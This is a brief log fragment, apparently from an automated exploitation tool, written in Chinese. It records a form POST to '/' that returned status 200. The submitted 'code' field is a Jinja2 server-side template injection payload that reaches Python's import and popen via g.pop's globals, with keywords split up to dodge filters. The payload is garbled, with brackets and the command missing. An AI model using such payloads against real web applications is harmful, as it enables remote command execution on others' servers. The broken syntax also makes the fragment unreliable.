 提交表单完成,返回值为200,输入为{'code': "{%print g.pop'_'*2+'globals'+'_'*2'_'*2+'i''mport'+'_'*2'p''open'.read()%}"},表单为{'action': '/', 'method': 'POST', 'inputs': {'code'}}